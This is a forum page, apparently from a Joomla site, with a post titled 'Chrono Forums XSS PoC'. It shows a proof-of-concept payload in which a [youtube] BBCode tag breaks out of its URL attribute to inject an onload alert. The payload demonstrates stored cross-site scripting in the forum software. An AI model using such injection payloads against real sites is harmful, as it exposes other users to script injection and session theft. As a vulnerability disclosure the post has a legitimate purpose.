 You are here: Home Forum Forums PoC TOPIC Chrono Forums XSS PoC
OPEN INFO
Popular Tags
Joomla
Latest Articles
Getting Started
Login Form
Username
Password
Remember Me
Log in
Forgot your password?
Forgot your username?
Forums PoC TOPIC Chrono Forums XSS PoC
00:26
Chrono Forums XSS PoC
nugmubs , August 25 2020, 23:30
1 - 2 of 2 1
Post text *
XSS Proofed
[youtube]http://example.com" onload="alert('XSS Proofed')" http://example.com[/youtube]
B I U </> “ A
Post
1 - 2 of 2 1